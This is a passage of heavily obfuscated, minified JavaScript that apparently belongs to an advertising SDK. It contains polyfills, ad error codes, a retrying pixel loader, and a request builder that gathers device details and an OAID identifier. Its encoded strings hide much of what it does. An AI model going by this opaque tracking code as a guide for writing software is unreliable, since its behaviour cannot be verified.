_0x390ea0=a0_0x4484,_0x15f01c,_0x77ea7d;for(_0x47fce7&&(_0x15f01c=_0x21b240[_0x390ea0('0x181','#ET*')])&&_0x15f01c[_0x390ea0('0x6c5','i$8v')]();_0x234450;){_0x77ea7d=_0x234450['fn'],_0x234450=_0x234450[_0x390ea0('0x1df',')**j')];try{_0x77ea7d();}catch(_0x4ca196){throw _0x234450?_0x409256():_0x4a6f81=void(0xbbd+-0x1485+0x8c8),_0x4ca196;}}_0x4a6f81=void(-0x52*-0x5+0x6f0+-0x88a*0x1),_0x15f01c&&_0x15f01c[_0x390ea0('0x6ac','#arN')]();}var _0x234450,_0x4a6f81,_0x6e5e70,_0x409256,_0x173ac0,_0x59ce1c;return _0x409256=_0x47fce7?function(){_0x21b240['nextTick'](_0x573764);}:!_0x458f3d||_0x20a678[_0x3695ee('0x7af','J^Jm')+'r']&&_0x20a678[_0x3695ee('0x200','i$8v')+'r'][_0x3695ee('0xa2f','hL7Y')+'ne']?_0x2470a9&&_0x2470a9[_0x3695ee('0x4e0','GkGw')]?(_0x6e5e70=_0x2470a9['resolve'](void(0x1*0xc61+-0x648+0x1*-0x619)),function(){_0x6e5e70['then'](_0x573764);}):function(){var _0xb1740f=_0x3695ee;_0x461d9a[_0xb1740f('0x5da','KJyg')](_0x20a678,_0x573764);}:(_0x173ac0=!(0x1f*0xa1+0x134b+-0x26ca),_0x59ce1c=document[_0x3695ee('0x55d','gqLo')+_0x3695ee('0x825','u]Ai')](''),new _0x458f3d(_0x573764)[_0x3695ee('0x819','Qdzg')](_0x59ce1c,{'characterData':!(0x1e3*0x4+-0x1c3a+-0xa57*-0x2)}),function(){var _0x4918dc=_0x3695ee;_0x59ce1c[_0x4918dc('0x8cd','$Ljj')]=_0x173ac0=!_0x173ac0;}),function(_0x857a5e){var _0x410485=_0x3695ee;_0x857a5e={'fn':_0x857a5e,'next':void(0x2*0xd7d+0xae2*-0x3+0x5ac)},(_0x4a6f81&&(_0x4a6f81[_0x410485('0x381','GkGw')]=_0x857a5e),_0x234450||(_0x234450=_0x857a5e,_0x409256()),_0x4a6f81=_0x857a5e);};};},function(_0x24859e,_0x3d2d65){var _0x8da39=a0_0x4484;_0x24859e[_0x8da39('0x6d6','imIU')]=function(_0x1dce58){try{return{'e':!(-0x1*-0x1863+0x23d0+-0x3c32),'v':_0x1dce58()};}catch(_0x2560cc){return{'e':!(-0x1*0x46e+0x1*-0x11bc+0x162a),'v':_0x2560cc};}};},function(_0x14dc14,_0x1d1a4c,_0x2069ea){var _0x216032=a0_0x4484;_0x2069ea=_0x2069ea(-0x1*-0x25f3+-0xd6*-0x1f+-0x2*0x1fee)[_0x216032('0x6a2','D9L@')+'r'],_0x14dc14[_0x216032('0x34e','#UA9')]=_0x2069ea&&_0x2069ea['userAgen'+'t']||'';},function(_0x3cb1e4,_0x55c108,_0x14829a){var _0x5898d6=a0_0x4484,_0x382d31=_0x14829a(0x3*0x4a+0x17ae+-0xc43*0x2),_0x3e22c6=_0x14829a(-0x1468+-0x1*0x2039+0x1a54*0x2),_0x4d725b=_0x14829a(0x1885*-0x1+0x1*-0x243e+0x3d2e*0x1);_0x3cb1e4[_0x5898d6('0x24','i$8v')]=function(_0x2d9b40,_0x2517fe){var _0x5a79a8=_0x5898d6;return _0x382d31(_0x2d9b40),_0x3e22c6(_0x2517fe)&&_0x2517fe[_0x5a79a8('0x72c','D9L@')+'tor']===_0x2d9b40?_0x2517fe:((0x1*0x5d4+-0x1889+0x1*0x12b5,(_0x2d9b40=_0x4d725b['f'](_0x2d9b40))['resolve'])(_0x2517fe),_0x2d9b40[_0x5a79a8('0x894','Qdzg')]);};},function(_0x1325cd,_0x5a7f2c,_0x32da96){var _0x4b1459=a0_0x4484,_0xe69ce=_0x32da96(0x1*-0x1519+-0x1a6*0x11+0x3142),_0x492b25=_0x32da96(0x869+-0x3*0xabc+0x17d2),_0x52f450=_0x32da96(-0x1de5+0x4*-0xa9+0x697*0x5),_0x1d28b7=[][_0x4b1459('0xaf5','F*%S')],_0x1fc7b3={};_0x1325cd['exports']=Function[_0x4b1459('0x83d','#ET*')]||function(_0x24ec75){var _0x281880=_0x4b1459,_0x3bee47=_0xe69ce(this),_0x2aa6fc=_0x1d28b7[_0x281880('0x239','J))A')](arguments,0x17f*-0x6+0x1af9+-0x11fe),_0x2cebba=function(){var _0x1cbd39=_0x281880,_0x1cf1e7=_0x2aa6fc['concat'](_0x1d28b7['call'](arguments));if(this instanceof _0x2cebba){var _0x1c7873=_0x3bee47,_0x459d06=_0x1cf1e7['length'],_0x1c79a9=_0x1cf1e7;if(!(_0x459d06 in _0x1fc7b3)){for(var _0x28602e=[],_0x5dc1fe=0x16de+0x1c*-0xa7+-0x49a;_0x5dc1fe<_0x459d06;_0x5dc1fe++)_0x28602e[_0x5dc1fe]='a['+_0x5dc1fe+']';_0x1fc7b3[_0x459d06]=Function(_0x1cbd39('0x545','NlZ7'),_0x1cbd39('0x164','zDX]')+_0x1cbd39('0x656','Qdzg')+_0x28602e['join'](',')+')');}return _0x1fc7b3[_0x459d06](_0x1c7873,_0x1c79a9);}return _0x52f450(_0x3bee47,_0x1cf1e7,_0x24ec75);};return _0x492b25(_0x3bee47[_0x281880('0xb5','kGSf')+'e'])&&(_0x2cebba[_0x281880('0x773','4S))')+'e']=_0x3bee47[_0x281880('0x876','GrUE')+'e']),_0x2cebba;};},function(_0x116715,_0x33e3a0,_0x42cf98){var _0x148f83=a0_0x4484;_0x42cf98['r'](_0x33e3a0),(_0x42cf98(0x7*0x532+-0x2668+0x229*0x1),_0x42cf98(-0x193b+-0x1*-0x24e9+-0xb46),_0x42cf98(0x99e+-0x11e9+-0xb*-0xc5),_0x42cf98(-0x138d+0x2455+-0x1079),_0x42cf98(0x1604+-0x24e6+-0xf32*-0x1),_0x42cf98(-0x8e6*-0x2+-0x143b+0x2a3),_0x42cf98(-0x35b*0x8+0x8ad*0x3+0x106),_0x42cf98(0x26e5+-0x1c5b+-0xa4b),_0x42cf98(-0x1*0x368+0x45*0x7b+-0x1d68),_0x42cf98(0x1a3f+0x210e+-0x3b34),_0x42cf98(0x39d+-0x47*-0x3b+-0x13dd),_0x42cf98(-0xb7*-0x1d+-0x1*-0x8f3+0x11*-0x1be),_0x42cf98(0x9*0x1f3+-0x1*-0xa2b+-0x1b96),_0x42cf98(-0x3bf*0x9+-0x7*-0x467+0x311),_0x42cf98(0xc2*-0x1c+0x44*-0x75+-0x8*-0x697),_0x42cf98(0x13d*0xd+-0x1784*-0x1+-0x2730),_0x42cf98(-0x2181+0x71b+-0xca*-0x22),_0x42cf98(-0x2284+0x3*0xa7b+-0x1*-0x382),_0x42cf98(0x2*-0x11a4+-0xb69*0x1+-0x95f*-0x5),_0x42cf98(-0x2f+0x28*-0xe+0x280),_0x42cf98(-0xeff+-0x1*-0x236b+0x4*-0x511),_0x42cf98(-0x1160+-0x1831+0x1*0x29c3));function _0x32db03(_0x3ea0d4,_0x224aca){return(_0x26ff8f=>{if(Array['isArray'](_0x26ff8f))return _0x26ff8f;})(_0x3ea0d4)||((_0x3029ce,_0x5b8fd1)=>{var _0x57d165=a0_0x4484,_0x4acb13=null==_0x3029ce?null:_0x57d165('0x5c2','kGSf')+'d'!=typeof Symbol&&_0x3029ce[Symbol[_0x57d165('0x94f','u]Ai')]]||_0x3029ce[_0x57d165('0x217','#ET*')+'or'];if(null!=_0x4acb13){var _0x5b6670,_0x5a2260,_0x4ad985,_0x12af6f,_0x2403e5=[],_0x43b9f=!(0x2548+0x503*-0x1+0xb*-0x2ef),_0xd33335=!(0xf91+-0x498*-0x6+-0x2b20);try{if(_0x4ad985=(_0x4acb13=_0x4acb13['call'](_0x3029ce))[_0x57d165('0x9c4','4S))')],-0x14*-0x1d2+-0x133*0x1+0x1*-0x2335===_0x5b8fd1){if(Object(_0x4acb13)!==_0x4acb13)return;_0x43b9f=!(0x38b*-0x1+0x339*-0x9+0x208d);}else for(;!(_0x43b9f=(_0x5b6670=_0x4ad985[_0x57d165('0x5ac','[CPF')](_0x4acb13))[_0x57d165('0x190','7TAB')])&&(_0x2403e5[_0x57d165('0x256','GkGw')](_0x5b6670[_0x57d165('0x1ac','4S))')]),_0x2403e5[_0x57d165('0x87','i$8v')]!==_0x5b8fd1);_0x43b9f=!(0x184+-0x1*-0x62+-0x1e6*0x1));}catch(_0x5e3b5c){_0xd33335=!(0x2145+-0x3f1*-0x9+-0x44be),_0x5a2260=_0x5e3b5c;}finally{try{if(!_0x43b9f&&null!=_0x4acb13[_0x57d165('0x2cb','KxHo')]&&(_0x12af6f=_0x4acb13[_0x57d165('0x223','$Ljj')](),Object(_0x12af6f)!==_0x12af6f))return;}finally{if(_0xd33335)throw _0x5a2260;}}return _0x2403e5;}})(_0x3ea0d4,_0x224aca)||((_0x1dab8c,_0x462249)=>{var _0x337933=a0_0x4484,_0x481cb5;if(_0x1dab8c)return _0x337933('0x68f','Kjj3')==typeof _0x1dab8c?_0x4f7a73(_0x1dab8c,_0x462249):_0x337933('0x32a','KJyg')===(_0x481cb5=_0x337933('0x400','tAr1')===(_0x481cb5={}[_0x337933('0x55a','KxHo')][_0x337933('0xaad','SVna')](_0x1dab8c)[_0x337933('0xb0a','3saQ')](0x20ce+-0x594*-0x3+-0x1*0x3182,-(-0x1a6c+-0x8*0x28+-0x1bad*-0x1)))&&_0x1dab8c[_0x337933('0x2c9','NlZ7')+_0x337933('0xa82','Zf*8')]?_0x1dab8c[_0x337933('0x8be','#UA9')+_0x337933('0x4d4','3]o#')][_0x337933('0x417','J^Jm')]:_0x481cb5)||_0x337933('0x6bc','6$sS')===_0x481cb5?Array['from'](_0x1dab8c):_0x337933('0x9fa','YB#[')+'s'===_0x481cb5||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x481cb5)?_0x4f7a73(_0x1dab8c,_0x462249):void(0x150a*0x1+-0x1392+-0x178);})(_0x3ea0d4,_0x224aca)||(()=>{var _0x2b4259=a0_0x4484;throw new TypeError(_0x2b4259('0x6fd','Kjj3')+_0x2b4259('0x708','0]FF')+_0x2b4259('0x67','J))A')+_0x2b4259('0x8c3','NlZ7')+_0x2b4259('0x89f','RtVB')+_0x2b4259('0x5dd','B*s9')+_0x2b4259('0x5fe','RtVB')+'\x20order\x20t'+_0x2b4259('0x1a8','VbsY')+'rable,\x20n'+'on-array'+_0x2b4259('0x40c',')**j')+_0x2b4259('0x360','3saQ')+_0x2b4259('0x147','zrUn')+_0x2b4259('0x636','QpP%')+'rator]()'+'\x20method.');})();}function _0x4f7a73(_0x2a7506,_0x1ab99f){var _0x397f9b=a0_0x4484;(null==_0x1ab99f||_0x1ab99f>_0x2a7506[_0x397f9b('0x76a','#ET*')])&&(_0x1ab99f=_0x2a7506[_0x397f9b('0x4f8','Zf*8')]);for(var _0x32c02d=0xa67*-0x2+-0x11ed*0x1+-0x7bf*-0x5,_0x38bc68=Array(_0x1ab99f);_0x32c02d<_0x1ab99f;_0x32c02d++)_0x38bc68[_0x32c02d]=_0x2a7506[_0x32c02d];return _0x38bc68;}function _0x7beb85(){var _0x24cb4e=a0_0x4484,_0x2b194e,_0xeecf29=_0x24cb4e('0xa36','0rjz')==typeof Symbol?Symbol:{},_0x46742f=_0xeecf29['iterator']||_0x24cb4e('0x405','VQzq')+'or',_0x15a1aa=_0xeecf29[_0x24cb4e('0x6f2','#UA9')+'Tag']||_0x24cb4e('0x6e','4S))')+_0x24cb4e('0xc9','#UA9');function _0x13a4ce(_0x14574c,_0x5c0fe9,_0x327af4,_0x42da01){var _0x46d689=_0x24cb4e,_0x4e74dc,_0x29580f,_0x2344e8,_0x160d8a,_0x3912a0,_0x168d29,_0x1331ee,_0xd9bc17,_0x5ab556,_0x5c0fe9=_0x5c0fe9&&_0x5c0fe9[_0x46d689('0x29e',')**j')+'e']instanceof _0x2887b7?_0x5c0fe9:_0x2887b7,_0x5c0fe9=Object[_0x46d689('0x1fb','3saQ')](_0x5c0fe9[_0x46d689('0x29e',')**j')+'e']);return _0x329d04(_0x5c0fe9,_0x46d689('0x632','ox18'),(_0x4e74dc=_0x14574c,_0x29580f=_0x327af4,_0x1331ee=_0x42da01||[],_0xd9bc17=!(0x246d+-0xfd8+-0x3*0x6dc),_0x5ab556={'p':_0x168d29=-0x11*-0x3b+0x97*-0xe+0x457,'n':0x0,'v':_0x2b194e,'a':_0x26551f,'f':_0x26551f[_0x46d689('0x5c0','J))A')](_0x2b194e,0xb79*-0x2+0x3d7+0x131f),'d':function(_0x49c017,_0x205e61){return _0x2344e8=_0x49c017,_0x160d8a=-0xea5+-0xb9c+0x1a41,_0x3912a0=_0x2b194e,_0x5ab556['n']=_0x205e61,_0x24b793;}},function(_0x4e8b2a,_0x41a3c7,_0x11a859){var _0x2e2c80=_0x46d689;if(-0x885*0x3+0x2153*-0x1+0xf*0x3ed<_0x168d29)throw TypeError(_0x2e2c80('0x849','Kjj3')+_0x2e2c80('0x351','gqLo')+'eady\x20run'+'ning');for(_0xd9bc17&&0x25c4*0x1+-0xb5*-0x5+-0x294c===_0x41a3c7&&_0x26551f(_0x41a3c7,_0x11a859),_0x160d8a=_0x41a3c7,_0x3912a0=_0x11a859;(_0x20a869=_0x160d8a<0xfb2+-0x1*0xd78+-0x11c*0x2?_0x2b194e:_0x3912a0)||!_0xd9bc17;){_0x2344e8||(_0x160d8a?_0x160d8a<0x1f47+-0x258f+0x64b?(-0x2*0x1379+-0x3bb*0x1+0x2aae<_0x160d8a&&(_0x5ab556['n']=-(-0xcf6+-0x1304+0x1ffb)),_0x26551f(_0x160d8a,_0x3912a0)):_0x5ab556['n']=_0x3912a0:_0x5ab556['v']=_0x3912a0);try{if(_0x168d29=0x1c*0x2+0xf16+0x16*-0xb2,_0x2344e8){if(_0x20a869=_0x2344e8[_0x4e8b2a=_0x160d8a?_0x4e8b2a:_0x2e2c80('0x81c','#Y*k')]){if(!(_0x20a869=_0x20a869[_0x2e2c80('0x9f0','YB#[')](_0x2344e8,_0x3912a0)))throw TypeError(_0x2e2c80('0x4c2','7TAB')+_0x2e2c80('0x201','#Y*k')+'is\x20not\x20a'+_0x2e2c80('0x9be','gqLo'));if(!_0x20a869[_0x2e2c80('0x6b1','[CPF')])return _0x20a869;_0x3912a0=_0x20a869[_0x2e2c80('0x7b2','hL7Y')],_0x160d8a<-0x26a2+-0x1129+-0x5*-0xb29&&(_0x160d8a=0x25f+0x2a+-0x289);}else-0x161e+-0x17a*-0x15+-0x19*0x5b===_0x160d8a&&(_0x20a869=_0x2344e8['return'])&&_0x20a869['call'](_0x2344e8),_0x160d8a<-0x423*-0x9+0x7fe+-0x2d37&&(_0x3912a0=TypeError(_0x2e2c80('0x7a8','VQzq')+'ator\x20doe'+_0x2e2c80('0xac','GkGw')+_0x2e2c80('0x496','#X%l')+'\x27'+_0x4e8b2a+'\x27\x20method'),_0x160d8a=-0x1c08+0x3c1*0x3+-0x1*-0x10c6);_0x2344e8=_0x2b194e;}else{if((_0x20a869=(_0xd9bc17=_0x5ab556['n']<0x23c*-0xb+0x7c3+0x35d*0x5)?_0x3912a0:_0x4e74dc['call'](_0x29580f,_0x5ab556))!==_0x24b793)break;}}catch(_0x156330){_0x2344e8=_0x2b194e,_0x160d8a=-0xb8a*-0x3+0x252b+0x23e4*-0x2,_0x3912a0=_0x156330;}finally{_0x168d29=0xf1*0xf+0x17e1*0x1+0x47*-0x89;}}return{'value':_0x20a869,'done':_0xd9bc17};}),!(-0x23c2+0x1*0xf+0x23b3)),_0x5c0fe9;function _0x26551f(_0x5a8a96,_0x4d698f){var _0x23b9f7=_0x46d689;for(_0x160d8a=_0x5a8a96,_0x3912a0=_0x4d698f,_0x20a869=-0x485+0x116*0x6+-0x1ff;!_0xd9bc17&&_0x168d29&&!_0x32524e&&_0x20a869<_0x1331ee[_0x23b9f7('0x76a','#ET*')];_0x20a869++){var _0x32524e,_0x1011ac=_0x1331ee[_0x20a869],_0xa930e9=_0x5ab556['p'],_0x303881=_0x1011ac[-0x7d1+-0x10d5+0x18a8];0x5a6*0x4+0x23b3+-0x3a48<_0x5a8a96?(_0x32524e=_0x303881===_0x4d698f)&&(_0x3912a0=_0x1011ac[(_0x160d8a=_0x1011ac[0x1735+-0x2610+0xedf])?-0x388*-0x4+0x31d*0x2+0xf*-0x15b:_0x160d8a=0x2b3*-0x7+-0x1*0x17a1+0x2a89],_0x1011ac[0x8*-0x466+0x61*0x8+0x202c]=_0x1011ac[-0x3*0xcfe+0x208e+-0x11*-0x61]=_0x2b194e):_0x1011ac[-0x1b7e+0x1*-0x209+0x1*0x1d87]<=_0xa930e9&&((_0x32524e=_0x5a8a96<-0x1*-0x1c27+-0x1964+0x3*-0xeb&&_0xa930e9<_0x1011ac[0x2*0x373+0xf9*0xb+-0x1198*0x1])?(_0x160d8a=-0x1b35+0x10e*-0x18+-0x3485*-0x1,_0x5ab556['v']=_0x4d698f,_0x5ab556['n']=_0x1011ac[-0x702+-0x25c2+0x2cc5]):_0xa930e9<_0x303881&&(_0x32524e=_0x5a8a96<0xff8*0x2+-0x493*0x5+-0x7a*0x13||_0x1011ac[-0x24*0x10b+0x18*0x4+0x9c*0x3d]>_0x4d698f||_0x303881<_0x4d698f)&&(_0x1011ac[-0x16*-0x107+0x1d65+-0x1*0x33fb]=_0x5a8a96,_0x1011ac[-0xceb+0x61b*0x3+-0x561]=_0x4d698f,_0x5ab556['n']=_0x303881,_0x160d8a=0xa55*-0x1+-0xf*0x93+0x12f2));}if(_0x32524e||-0x31d*-0x1+0xe75+-0x1191*0x1<_0x5a8a96)return _0x24b793;throw _0xd9bc17=!(-0x2*-0x8c6+-0x7*-0xce+-0x172e),_0x4d698f;}}var _0x24b793={};function _0x2887b7(){}function _0xee9eb2(){}function _0x42038d(){}var _0x20a869=Object[_0x24cb4e('0x8c1','RtVB')+'typeOf'],_0xeecf29=[][_0x46742f]?_0x20a869(_0x20a869([][_0x46742f]())):(_0x329d04(_0x20a869={},_0x46742f,function(){return this;}),_0x20a869),_0xb94505=_0x42038d[_0x24cb4e('0x950','Kjj3')+'e']=_0x2887b7['prototyp'+'e']=Object[_0x24cb4e('0xad4','7TAB')](_0xeecf29);function _0x5b8108(_0x16aed8){var _0x28c8a3=_0x24cb4e;return Object[_0x28c8a3('0x379','FEF%')+'typeOf']?Object[_0x28c8a3('0x1b4','XDFd')+_0x28c8a3('0x8e3','3]o#')](_0x16aed8,_0x42038d):(_0x16aed8[_0x28c8a3('0xa1a','YB#[')+'_']=_0x42038d,_0x329d04(_0x16aed8,_0x15a1aa,_0x28c8a3('0x9d8','zDX]')+'rFunctio'+'n')),_0x16aed8['prototyp'+'e']=Object['create'](_0xb94505),_0x16aed8;}return _0x329d04(_0xb94505,_0x24cb4e('0xafc','3saQ')+_0x24cb4e('0xb3c','i$8v'),_0xee9eb2[_0x24cb4e('0x7f6','SVna')+'e']=_0x42038d),_0x329d04(_0x42038d,_0x24cb4e('0x8b2','zrUn')+'tor',_0xee9eb2),_0x329d04(_0x42038d,_0x15a1aa,_0xee9eb2[_0x24cb4e('0x60e','tAr1')+_0x24cb4e('0x446','#ET*')]=_0x24cb4e('0x36a','Us%%')+_0x24cb4e('0x137','#X%l')+'n'),_0x329d04(_0xb94505),_0x329d04(_0xb94505,_0x15a1aa,_0x24cb4e('0xa0b','gvfn')+'r'),_0x329d04(_0xb94505,_0x46742f,function(){return this;}),_0x329d04(_0xb94505,_0x24cb4e('0x40a','Us%%'),function(){var _0x449dec=_0x24cb4e;return _0x449dec('0x146','VQzq')+'Generato'+'r]';}),(_0x7beb85=function(){return{'w':_0x13a4ce,'m':_0x5b8108};})();}function _0x329d04(_0xb22877,_0x106783,_0x11b61,_0x2886a6){var _0xbdb3ce=a0_0x4484,_0x533e7c=Object[_0xbdb3ce('0x84e','gvfn')+_0xbdb3ce('0x182','VbsY')];try{_0x533e7c({},'',{});}catch(_0x9075c7){_0x533e7c=0x2d5+0x2399+0x266e*-0x1;}(_0x329d04=function(_0x2490b7,_0x596409,_0x19f82f,_0x330173){var _0x3ed472=_0xbdb3ce;_0x596409?_0x533e7c?_0x533e7c(_0x2490b7,_0x596409,{'value':_0x19f82f,'enumerable':!_0x330173,'configurable':!_0x330173,'writable':!_0x330173}):_0x2490b7[_0x596409]=_0x19f82f:((_0x330173=function(_0x35cedb,_0x35f2d0){_0x329d04(_0x2490b7,_0x35cedb,function(_0x59e964){var _0x5305b4=a0_0x4484;return this[_0x5305b4('0x36b','F*%S')](_0x35cedb,_0x35f2d0,_0x59e964);});})(_0x3ed472('0x513','u]Ai'),0x4a3*0x6+0x16ba+0x287*-0x14),_0x330173(_0x3ed472('0x778','imIU'),0x2623+-0x232c+-0x17b*0x2),_0x330173('return',-0x14*0x121+-0x664+0x1cfa));})(_0xb22877,_0x106783,_0x11b61,_0x2886a6);}function _0x21190f(_0x2dfa7f){var _0x2391db=a0_0x4484;return(_0x21190f=_0x2391db('0x729','imIU')==typeof Symbol&&_0x2391db('0x23','X0@w')==typeof Symbol[_0x2391db('0x587','zrUn')]?function(_0x28f358){return typeof _0x28f358;}:function(_0xa12247){var _0x4b9bca=_0x2391db;return _0xa12247&&'function'==typeof Symbol&&_0xa12247[_0x4b9bca('0x48e','$Ljj')+_0x4b9bca('0x5b2','7TAB')]===Symbol&&_0xa12247!==Symbol[_0x4b9bca('0x751','#Y*k')+'e']?_0x4b9bca('0x7c2','RtVB'):typeof _0xa12247;})(_0x2dfa7f);}function _0x36c6be(_0x12a362,_0x4bc4dd,_0x30cd07,_0x4c0aef,_0x3ed853,_0x130e87,_0xceb9f8){var _0x22e2a5=a0_0x4484;try{var _0x3fa2a7=_0x12a362[_0x130e87](_0xceb9f8),_0x249682=_0x3fa2a7[_0x22e2a5('0x5c4','D9L@')];}catch(_0x569be2){return _0x30cd07(_0x569be2);}_0x3fa2a7['done']?_0x4bc4dd(_0x249682):Promise[_0x22e2a5('0x45','QpP%')](_0x249682)[_0x22e2a5('0xe5','X0@w')](_0x4c0aef,_0x3ed853);}var _0x518453={'JSON':_0x148f83('0x8c2','Qdzg')+_0x148f83('0x2c5','3]o#'),'TEXT':_0x148f83('0x7f3','0]FF')+'in','BINARY':_0x148f83('0x665','[CPF')+_0x148f83('0x7fa','KxHo')+_0x148f83('0x2cc','B*s9'),'FORM':_0x148f83('0x631','3saQ')+_0x148f83('0x13d','XDFd')+_0x148f83('0x599','XDFd')+'urlencod'+'ed'},_0x3d2a7f={'RENDER_SUCCESS':{'code':0x0,'msg':_0x148f83('0x897','SVna')+_0x148f83('0x4b5','#arN')},'NO_NETWORK':{'code':0x2711,'msg':_0x148f83('0x2a0','SVna')+_0x148f83('0x786','B*s9')+_0x148f83('0x3da','KJyg')+_0x148f83('0x8d9','RtVB')+_0x148f83('0x6e3','#UA9')+'ion'},'MISSING_PARAMS':{'code':0x2712,'msg':'Required'+_0x148f83('0x3d9','[CPF')+_0x148f83('0xa86','[CPF')+_0x148f83('0x4e8','6$sS')},'INVALID_AD_TYPE':{'code':0x2713,'msg':_0x148f83('0x1c5','GkGw')+_0x148f83('0x890','SVna')},'CONTAINER_NOT_FOUND':{'code':0x2714,'msg':'Parent\x20e'+_0x148f83('0x93a','KxHo')+_0x148f83('0x621','D9L@')},'RENDER_FAILED':{'code':0x2715,'msg':_0x148f83('0x4e4','Qdzg')+_0x148f83('0x6f7','#ET*')},'INVALID_AD_TEMPLATE':{'code':0x2716,'msg':_0x148f83('0x6ff','Qdzg')+_0x148f83('0x56b','#arN')+_0x148f83('0x8bc','Kjj3')},'FAIL_DATA_PARSE':{'code':0x2717,'msg':_0x148f83('0x255','zrUn')+_0x148f83('0x9d','GkGw')+'or'},'EXPIRE_DATA_MATERIAL':{'code':0x2718,'msg':_0x148f83('0x40e','zrUn')+_0x148f83('0x6b2','VbsY')+'ired'},'INVALID_SLOT_ID':{'code':0x2719,'msg':_0x148f83('0xa2c','KJyg')+'SlotId'},'INVALID_DEVICE':{'code':0x271a,'msg':_0x148f83('0x9cb','#Y*k')+_0x148f83('0x68d','VQzq')}},_0x2db4ec=function(_0x94d178,_0x30ea85){var _0x6dc83c=_0x148f83,_0x2afd89=-0x1509+-0x20*-0x104+-0x1*0xb75<arguments[_0x6dc83c('0x233','4S))')]&&void(-0x581+0x6c4+-0x143)!==arguments[-0x1*-0xa31+-0xb*-0x107+-0x157c*0x1]?arguments[-0x26ce*0x1+-0x430+0x2b00]:0x301*0xd+0x1*0x157f+-0x3c8b,_0x349d07=0x4a3+0x13d*-0x7+0x40b<arguments[_0x6dc83c('0x7b4','B*s9')]&&void(-0x316*0x1+0x1ba+-0x3*-0x74)!==arguments[-0xe4d+0x146*0x1d+-0x169e]?arguments[-0x9d9*-0x3+0xbf3+0x297b*-0x1]:-0x182c+-0x1b*0x169+0x3e40;try{var _0x5c9cf0=_0x94d178,_0x39f4ab=new Image();_0x39f4ab['onload']=function(){var _0x4c1d70=_0x6dc83c;null!=_0x30ea85&&_0x30ea85({'code':0xc8,'msg':_0x4c1d70('0xe4','u]Ai')});},_0x39f4ab[_0x6dc83c('0x84f','GkGw')]=function(_0xad1e00){var _0x19956a=_0x6dc83c,_0x8d6edc,_0x39240b;null!=(_0x8d6edc=window[_0x19956a('0x319','RtVB')])&&null!=(_0x39240b=_0x8d6edc['parseEve'+'nt'])&&_0x39240b[_0x19956a('0x126','hL7Y')](_0x8d6edc,_0x19956a('0x14a','QcjR')+_0x19956a('0x5d0','0]FF')+'or',{'url':_0x94d178,'attempt':_0x2afd89,'error':String(_0xad1e00)}),_0x2afd89<_0x349d07?setTimeout(function(){return _0x2db4ec(_0x94d178,_0x30ea85,_0x2afd89+(-0x20fc*0x1+-0x1193+-0xca4*-0x4),_0x349d07);},(0x635+-0xa0a+0x1*0x49d)*_0x2afd89):null!=_0x30ea85&&_0x30ea85({'code':0xc9,'msg':_0x19956a('0x54f','VQzq')});},_0x39f4ab[_0x6dc83c('0x39b','#X%l')]=_0x5c9cf0;}catch(_0x38fab3){null!=_0x30ea85&&_0x30ea85({'code':0xc9,'msg':_0x6dc83c('0x366','zDX]')});}},_0x33e3a0={'generateRequestModel':function(_0x4e532e){var _0x28f93e=_0x148f83,_0x2434f6=_0x4e532e['appId'],_0xd90835=_0x4e532e[_0x28f93e('0x474','FEF%')],_0x45d5a9=_0x4e532e[_0x28f93e('0x918','KxHo')],_0x24a8de=_0x4e532e[_0x28f93e('0x48d','#UA9')+'on'],_0x119ae2=_0x4e532e[_0x28f93e('0x56','[CPF')+'fo'],_0x436d82=window[_0x28f93e('0x2f','D9L@')+'th']||document[_0x28f93e('0xb37',')**j')+_0x28f93e('0x3c1','kGSf')][_0x28f93e('0x269','u]Ai')+_0x28f93e('0x10e','NlZ7')]||document[_0x28f93e('0x213','4S))')][_0x28f93e('0x1d3','7TAB')+_0x28f93e('0xa52','gqLo')],_0x3a9f28=window[_0x28f93e('0x248','3saQ')+_0x28f93e('0x62f','4S))')]||document['document'+_0x28f93e('0x72e','3saQ')]['clientHe'+_0x28f93e('0x970','6$sS')]||document[_0x28f93e('0x9fd','GrUE')][_0x28f93e('0x3df','#ET*')+'ight'];return{'reqId':TraceIdGenerator(),'apiVersion':'v1','adSlots':[{'appId':_0x2434f6,'adSlotId':_0xd90835,'adType':_0x45d5a9}],'sdk':{'sdk_version':_0x24a8de},'device':{'carrier':0x0,'networkType':this[_0x28f93e('0x760','tAr1')+'rkType'](),'deviceType':_0x119ae2[_0x28f93e('0x347','QpP%')+'pe'],'os':_0x119ae2['os'],'osv':_0x119ae2[_0x28f93e('0x2d1','$Ljj')],'make':_0x119ae2['make'],'model':_0x119ae2[_0x28f93e('0xaf8','6$sS')],'screenWidth':_0x436d82,'screenHeight':_0x3a9f28,'browser':_0x119ae2[_0x28f93e('0x17a','B*s9')],'uid':{'rOaid':_0x4e532e[_0x28f93e('0x980','D9L@')]||'','rOaidMd5':_0x4e532e[_0x28f93e('0x803','GrUE')]||''}},'app':{'rPkgName':_0x4e532e['h5Source'+'Pkg']||''}};},'getNetworkType':function(){var _0x5a8289=_0x148f83,_0x1a8c27=navigator['connecti'+'on']||navigator['mozConne'+'ction']||navigator[_0x5a8289('0xae3','VbsY')+'nnection'];if(!_0x1a8c27)return 0x1b16+-0x87e*-0x3+-0x3490;switch(_0x1a8c27[_0x5a8289('0x6f4','Us%%')+'eType']||_0x1a8c27[_0x5a8289('0x46f','VbsY')]){case'wifi':return 0x135e+-0xca9*0x1+-0x6b4;case'2g':return-0x4*0x55d+0x7d8*0x1+0x7*0x1f2;case'3g':return-0x85a*0x4+0x2*-0x1e1+0x252d;case'4g':return-0x1*-0xf44+-0x1d18+-0x6ec*-0x2;case'5g':return-0xa*-0x257+0x3*-0x983+0x528;default:return-0xa8e+-0x4f9+0xf87;}}};window['ajax']={'post':function(_0xecd380,_0xb7f55f){var _0x5987a3=_0x148f83,_0x2bdc11=this,_0x1b3e6b=0x7cd+-0x1d89*0x1+0x15be<arguments['length']&&void(-0x148e+-0x77*-0xd+0xe83)!==arguments[-0xdb*0xa+0x1cf*0x1+0x6c1]?arguments[-0xcf2*-0x2+0x368+-0x1d4a]:_0x518453[_0x5987a3('0xa5b','kGSf')],_0x4cbe84=!(-0x1775*0x1+0x12df+0x499<arguments[_0x5987a3('0x2c1','SVna')]&&void(-0x69*-0x28+-0x17ab+0xb*0xa9)!==arguments[0x12c2+-0xb35+-0x3c5*0x2])||arguments[-0x1*0x1d63+0x18bb+0x4ab*0x1];return new Promise((()=>{_0x4aaa95=_0x7beb85()['m'](function _0x2b6b81(_0x4f9326,_0x37fc5c){var _0x566241,_0x110cc7,_0x23ef8d,_0x405d19;return 